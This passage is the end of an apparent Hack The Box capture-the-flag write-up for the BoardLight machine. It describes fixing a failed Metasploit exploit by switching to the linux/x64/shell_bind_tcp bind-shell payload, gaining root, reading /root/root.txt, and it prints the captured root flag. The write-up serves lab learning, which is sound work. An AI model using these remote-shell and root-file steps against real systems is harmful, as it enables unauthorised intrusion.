 Here it is showing “Exploit completed, but no session was created”.
For all the possible exploits I got as result this message is being shown. So after a lots of researching and trying different methods I found out that this issue can be overcome by changing the payload used by exploit.
Reference:
https://forum.hackthebox.com/t/solved-exploit-completed-but-no-sessions-created/2488/5
To list the suitable payloads for the exploit: show payloads

After trying different different payloads I found a suitable payload for this machine - payload/linux/x64/shell_bind_tcp
Reference:
https://docs.rapid7.com/metasploit/working-with-payloads/

After setting the information required for the exploit, execute it.
 Here we were able to successfully gain root privilege in the machine.
If you go through the files. You can see the user flag that we got earlier.
So now we have root privilege. Now we can go to the /root directory and fetch the root flag.
cat /root/root.txt
The captured flag was: c12fb3b24aa4295081ea240e1c127743
Submitted both user flag & root flag in the Hack The Box platform.

BoardLight has been successfully pwned! (Achievement)

Thanks for reading. Happy Hacking🧑💻...!